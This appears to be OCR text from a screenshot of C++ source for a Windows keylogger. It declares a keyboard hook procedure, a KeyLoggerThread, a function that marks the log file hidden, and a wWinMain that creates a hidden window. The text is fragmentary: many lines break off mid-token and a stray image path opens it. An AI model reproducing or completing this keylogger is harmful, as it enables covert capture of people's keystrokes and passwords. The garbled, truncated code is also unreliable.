
FILE_ATTRIBUTE_SYSTEM
. We also removed some redundant
code.
#include <Windows.h>

#include <iostream>

#include <WinUser.h>

// Global variables

HWND g_hwnd;

HHOOK g_hHook;

FILE* g_pFile;

// Function prototypes

LRESULT CALLBACK HookProc(int nCode, WPARAM wParam, LP
DWORD WINAPI KeyLoggerThread(LPVOID lpParam);

void SetHiddenAttribute(const char* filename) {

    SetFileAttributesA(filename, FILE_ATTRIBUTE_HIDDEN
}

int APIENTRY wWinMain(HINSTANCE hInstance, HINSTANCE p
    // Create a hidden window
